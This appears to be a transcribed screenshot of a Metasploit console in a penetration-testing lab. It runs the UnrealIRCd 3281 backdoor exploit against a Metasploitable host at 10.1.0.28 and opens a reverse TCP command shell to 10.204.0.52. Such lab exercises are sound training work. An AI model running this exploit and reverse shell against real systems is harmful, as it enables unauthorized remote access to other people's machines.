 auxiliary
exploit
payload
post
10.12.1.92
10.1.0.28
Console X exploit X
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.1.0.28
RHOSTS => 10.1.0.28
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set TARGET 0
TARGET => 0
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.204.0.52
LHOST => 10.204.0.52
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 6108
LPORT => 6108
[-] The value specified for PAYLOAD is not valid.
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP double handler on 10.204.0.52:6108
[*] 10.1.0.28:6667 - Connected to 10.1.0.28:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.1.0.28:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 2oOBpBEAXP2hCt2a;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "2oOBpBEAXP2hCt2a\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.204.0.52:6108 -> 10.1.0.28:39731) at 2019-01-25 14:21:10 -0500